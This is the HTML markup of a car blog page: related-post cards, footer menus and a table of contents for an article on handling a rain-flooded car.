                        <article id="post-3804" class="h-100 align-self-stretch post-3804 post type-post status-publish format-standard has-post-thumbnail hentry category-blog pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="2560" height="1440" src="https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-scaled.jpg" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Common Problems After Engine Replacement" decoding="async" loading="lazy" srcset="https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-scaled.jpg 2560w, https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-300x169.jpg 300w, https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-1024x576.jpg 1024w, https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-768x432.jpg 768w, https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-1536x864.jpg 1536w, https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-2048x1152.jpg 2048w, https://preownedautoblog.com/wp-content/uploads/2023/06/pexels-artem-podrez-8985452-1920x1080.jpg 1920w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://preownedautoblog.com/author/huzaifa/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Pre Owned Auto"><img alt='Pre Owned Auto' src='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=48&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' loading='lazy' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"><a href="#" class="d-inline-block position-relative text-xs align-items-center pixfort-likes" id="pixfort-likes-3804" title="Like this"><span class="pixfort-likes-small d-flex align-items-center justify-content-center text-right text-xs text-body-default svg-body-default "><span class="pixfort-likes-icon d-inline-block pix-pr-5"><svg height="16" viewBox="0 0 18 16" width="18" xmlns="http://www.w3.org/2000/svg"><path d="m.22464899 6.06896552c1.01092043 3.75172414 5.64430577 7.53103448 8.42433697 9.79310348.11232449.0827586.22464899.137931.3650546.137931.14040562 0 .25273011-.0551724.3650546-.137931 4.85803434-4 7.60998444-7.17241383 8.39625584-9.73793107.0561623-.19310345.1123245-.4137931.1684868-.63448276v-.08275862c.0280811-.22068965.0561622-.44137931.0561622-.63448276v-.0275862-.02758621c0-2.59310345-2.1341654-4.68965517-4.773791-4.68965517-1.6848673 0-3.28549137.85517241-4.21216844 2.12413793-.95475819-1.29655173-2.55538221-2.15172414-4.24024961-2.15172414-2.58346334 0-4.66146646 1.95862069-4.77379095 4.49655172v.08275862.05517242.05517241c0 .46896552.08424337.96551724.22464899 1.37931035zm1.35035101-1.21735262v-.02580645c.05294118-1.83225806 1.56176471-3.27741935 3.44117647-3.27741935 1.50882353 0 2.93823529.9032258 3.44117647 2.16774193.05294118.20645162.21176471.36129032.42352941.41290323.26470589.0516129.50294118-.10322581.58235294-.33548387.50294118-1.29032258 1.98529411-2.24516129 3.49411761-2.24516129 1.9058824 0 3.4411765 1.49677419 3.4411765 3.35483871v.0516129c0 .15483871-.0264706.30967742-.0529412.46451613v.0516129c-.0264706.15483871-.0794117.33548387-.1058823.49032258-.6617647 2.09032258-3.0970588 4.90322578-7.25294119 8.33548388-2.54117647-2.0645161-6.43235295-5.31612904-7.25294118-8.38709678-.10588235-.33548387-.15882353-.67096774-.15882353-1.00645161 0 0 0-.02580646 0-.05161291z" fill="#bbb"/></svg></span><span class="pixfort-likes-count align-middle font-weight-bold" data-count="0">-</span></span></a></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://preownedautoblog.com/blog/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Blog</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://preownedautoblog.com/common-problems-after-engine-replacement/" rel="bookmark">Common Problems After Engine Replacement</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://preownedautoblog.com/common-problems-after-engine-replacement/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">August 21, 2023</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                        			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
                        <article id="post-4102" class="h-100 align-self-stretch post-4102 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-car-reviews pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="2560" height="1280" src="https://preownedautoblog.com/wp-content/uploads/2023/08/10-Fastest-Cars-In-World-scaled.jpg" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Fastest Cars in the World" decoding="async" loading="lazy" srcset="https://preownedautoblog.com/wp-content/uploads/2023/08/10-Fastest-Cars-In-World-scaled.jpg 2560w, https://preownedautoblog.com/wp-content/uploads/2023/08/10-Fastest-Cars-In-World-300x150.jpg 300w, https://preownedautoblog.com/wp-content/uploads/2023/08/10-Fastest-Cars-In-World-1024x512.jpg 1024w, https://preownedautoblog.com/wp-content/uploads/2023/08/10-Fastest-Cars-In-World-768x384.jpg 768w, https://preownedautoblog.com/wp-content/uploads/2023/08/10-Fastest-Cars-In-World-1536x768.jpg 1536w, https://preownedautoblog.com/wp-content/uploads/2023/08/10-Fastest-Cars-In-World-2048x1024.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://preownedautoblog.com/author/huzaifa/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Pre Owned Auto"><img alt='Pre Owned Auto' src='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=48&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' loading='lazy' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"><a href="#" class="d-inline-block position-relative text-xs align-items-center pixfort-likes" id="pixfort-likes-4102" title="Like this"><span class="pixfort-likes-small d-flex align-items-center justify-content-center text-right text-xs text-body-default svg-body-default "><span class="pixfort-likes-icon d-inline-block pix-pr-5"><svg height="16" viewBox="0 0 18 16" width="18" xmlns="http://www.w3.org/2000/svg"><path d="m.22464899 6.06896552c1.01092043 3.75172414 5.64430577 7.53103448 8.42433697 9.79310348.11232449.0827586.22464899.137931.3650546.137931.14040562 0 .25273011-.0551724.3650546-.137931 4.85803434-4 7.60998444-7.17241383 8.39625584-9.73793107.0561623-.19310345.1123245-.4137931.1684868-.63448276v-.08275862c.0280811-.22068965.0561622-.44137931.0561622-.63448276v-.0275862-.02758621c0-2.59310345-2.1341654-4.68965517-4.773791-4.68965517-1.6848673 0-3.28549137.85517241-4.21216844 2.12413793-.95475819-1.29655173-2.55538221-2.15172414-4.24024961-2.15172414-2.58346334 0-4.66146646 1.95862069-4.77379095 4.49655172v.08275862.05517242.05517241c0 .46896552.08424337.96551724.22464899 1.37931035zm1.35035101-1.21735262v-.02580645c.05294118-1.83225806 1.56176471-3.27741935 3.44117647-3.27741935 1.50882353 0 2.93823529.9032258 3.44117647 2.16774193.05294118.20645162.21176471.36129032.42352941.41290323.26470589.0516129.50294118-.10322581.58235294-.33548387.50294118-1.29032258 1.98529411-2.24516129 3.49411761-2.24516129 1.9058824 0 3.4411765 1.49677419 3.4411765 3.35483871v.0516129c0 .15483871-.0264706.30967742-.0529412.46451613v.0516129c-.0264706.15483871-.0794117.33548387-.1058823.49032258-.6617647 2.09032258-3.0970588 4.90322578-7.25294119 8.33548388-2.54117647-2.0645161-6.43235295-5.31612904-7.25294118-8.38709678-.10588235-.33548387-.15882353-.67096774-.15882353-1.00645161 0 0 0-.02580646 0-.05161291z" fill="#bbb"/></svg></span><span class="pixfort-likes-count align-middle font-weight-bold" data-count="0">-</span></span></a></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://preownedautoblog.com/blog/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Blog</span></span></span></a><a href="https://preownedautoblog.com/car-reviews/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Car Reviews</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://preownedautoblog.com/fastest-cars-in-the-world/" rel="bookmark">Fastest Cars in the World</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://preownedautoblog.com/fastest-cars-in-the-world/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">August 21, 2023</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                        			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
                        <article id="post-4083" class="h-100 align-self-stretch post-4083 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-car-reviews pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="2560" height="1280" src="https://preownedautoblog.com/wp-content/uploads/2023/08/Best-SUV-With-scaled.jpg" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="SUVs with Best Gas Mileage" decoding="async" loading="lazy" srcset="https://preownedautoblog.com/wp-content/uploads/2023/08/Best-SUV-With-scaled.jpg 2560w, https://preownedautoblog.com/wp-content/uploads/2023/08/Best-SUV-With-300x150.jpg 300w, https://preownedautoblog.com/wp-content/uploads/2023/08/Best-SUV-With-1024x512.jpg 1024w, https://preownedautoblog.com/wp-content/uploads/2023/08/Best-SUV-With-768x384.jpg 768w, https://preownedautoblog.com/wp-content/uploads/2023/08/Best-SUV-With-1536x768.jpg 1536w, https://preownedautoblog.com/wp-content/uploads/2023/08/Best-SUV-With-2048x1024.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://preownedautoblog.com/author/huzaifa/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Pre Owned Auto"><img alt='Pre Owned Auto' src='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=48&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' loading='lazy' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"><a href="#" class="d-inline-block position-relative text-xs align-items-center pixfort-likes" id="pixfort-likes-4083" title="Like this"><span class="pixfort-likes-small d-flex align-items-center justify-content-center text-right text-xs text-body-default svg-body-default "><span class="pixfort-likes-icon d-inline-block pix-pr-5"><svg height="16" viewBox="0 0 18 16" width="18" xmlns="http://www.w3.org/2000/svg"><path d="m.22464899 6.06896552c1.01092043 3.75172414 5.64430577 7.53103448 8.42433697 9.79310348.11232449.0827586.22464899.137931.3650546.137931.14040562 0 .25273011-.0551724.3650546-.137931 4.85803434-4 7.60998444-7.17241383 8.39625584-9.73793107.0561623-.19310345.1123245-.4137931.1684868-.63448276v-.08275862c.0280811-.22068965.0561622-.44137931.0561622-.63448276v-.0275862-.02758621c0-2.59310345-2.1341654-4.68965517-4.773791-4.68965517-1.6848673 0-3.28549137.85517241-4.21216844 2.12413793-.95475819-1.29655173-2.55538221-2.15172414-4.24024961-2.15172414-2.58346334 0-4.66146646 1.95862069-4.77379095 4.49655172v.08275862.05517242.05517241c0 .46896552.08424337.96551724.22464899 1.37931035zm1.35035101-1.21735262v-.02580645c.05294118-1.83225806 1.56176471-3.27741935 3.44117647-3.27741935 1.50882353 0 2.93823529.9032258 3.44117647 2.16774193.05294118.20645162.21176471.36129032.42352941.41290323.26470589.0516129.50294118-.10322581.58235294-.33548387.50294118-1.29032258 1.98529411-2.24516129 3.49411761-2.24516129 1.9058824 0 3.4411765 1.49677419 3.4411765 3.35483871v.0516129c0 .15483871-.0264706.30967742-.0529412.46451613v.0516129c-.0264706.15483871-.0794117.33548387-.1058823.49032258-.6617647 2.09032258-3.0970588 4.90322578-7.25294119 8.33548388-2.54117647-2.0645161-6.43235295-5.31612904-7.25294118-8.38709678-.10588235-.33548387-.15882353-.67096774-.15882353-1.00645161 0 0 0-.02580646 0-.05161291z" fill="#bbb"/></svg></span><span class="pixfort-likes-count align-middle font-weight-bold" data-count="0">-</span></span></a></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://preownedautoblog.com/blog/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Blog</span></span></span></a><a href="https://preownedautoblog.com/car-reviews/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Car Reviews</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://preownedautoblog.com/suvs-with-best-gas-mileage/" rel="bookmark">SUVs with Best Gas Mileage</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://preownedautoblog.com/suvs-with-best-gas-mileage/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">August 18, 2023</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                

	        </div>
    </div>
</div>


<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
		<!-- <div class="container-fluid px-0 mx-0 my-0 py-0"> -->
	<!-- <div class="row my-0 py-0">
			<div class="col-12 my-0 py-0"> -->
			<div data-elementor-type="wp-post" data-elementor-id="2949" class="elementor elementor-2949">
									<footer class="elementor-section elementor-top-section elementor-element elementor-element-5d56389 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d56389" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c73c624" data-id="c73c624" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b03a7 elementor-widget elementor-widget-image" data-id="44b03a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://preownedautoblog.com">
							<img loading="lazy" decoding="async" width="250" height="159" src="https://preownedautoblog.com/wp-content/uploads/2020/05/Car-blog-logos-01.png" class="attachment-full size-full wp-image-2510" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eb5df6e" data-id="eb5df6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-856d5de elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="856d5de" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://preownedautoblog.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-856d5de" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3086"><a href="https://preownedautoblog.com/car-care-tips/" class="elementor-item">Car Care Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3088"><a href="https://preownedautoblog.com/comparison/" class="elementor-item">Comparison</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-856d5de" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3086"><a href="https://preownedautoblog.com/car-care-tips/" class="elementor-item" tabindex="-1">Car Care Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3088"><a href="https://preownedautoblog.com/comparison/" class="elementor-item" tabindex="-1">Comparison</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9ea13e" data-id="d9ea13e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e11438b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="e11438b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e11438b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3267"><a href="https://preownedautoblog.com/write-for-us-guest-post/" class="elementor-item">Guest Post Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a href="https://preownedautoblog.com/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e11438b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3267"><a href="https://preownedautoblog.com/write-for-us-guest-post/" class="elementor-item" tabindex="-1">Guest Post Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a href="https://preownedautoblog.com/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-98fdd75" data-id="98fdd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d958d15 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d958d15" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d958d15" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://preownedautoblog.com/general/" class="elementor-item">General</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://preownedautoblog.com/contact-us/" class="elementor-item">Write for us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d958d15" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://preownedautoblog.com/general/" class="elementor-item" tabindex="-1">General</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://preownedautoblog.com/contact-us/" class="elementor-item" tabindex="-1">Write for us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
							</div>
			<!-- </div>
		</div> -->
	</footer>

</div><!-- #page -->

<script>
	var global = global || window;
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/essentials-child\/*","\/wp-content\/themes\/essentials\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
						<div class="ez-toc-sticky">
							<div class="ez-toc-sticky-fixed hide ez-toc-sticky-grey">
								<div class='ez-toc-sidebar'><div class="ez-toc-sticky-title-container">
<a class="ez-toc-close-icon" href="#" onclick="ezTOC_hideBar(event)" aria-label="Close"><span aria-hidden="true">×</span></a>
</div>
<div id="ez-toc-sticky-container" class="ez-toc-sticky-v2_0_56_1 counter-flat ez-toc-sticky-toggle-counter">
<nav class='ez-toc-sticky-toggle-direction'><ul class='ez-toc-sticky-list ez-toc-sticky-list-level-1 ' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Never_try_to_start_your_rain_flooded_car" title="Never try to start your rain flooded car">Never try to start your rain flooded car</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Always_remove_the_car_battery" title="Always remove the car battery">Always remove the car battery</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#Check_electrical_systems" title="Check electrical systems ">Check electrical systems </a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#Check_the_interior_of_rain_flooded_car" title="Check the interior of rain flooded car ">Check the interior of rain flooded car </a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#Start_the_drying_process_quickly" title="Start the drying process quickly">Start the drying process quickly</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#Check_the_oil_and_filters_of_rain_flooded_car" title="Check the oil and filters of rain flooded car">Check the oil and filters of rain flooded car</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-7" href="#Check_for_debris_around_the_tires" title="Check for debris around the tires ">Check for debris around the tires </a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
</div>
							</div>
							<a class='ez-toc-open-icon' href='#' onclick='ezTOC_showBar(event)' >
								<span class="arrow">&#8594;</span>
								<span class="text">Index</span>
							</a>
						</div><svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#ff4f81"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#7d8dff"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><span class="screen-reader-text sr-only">Close</span><i class="text-white pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Search</div></div>
								</div>
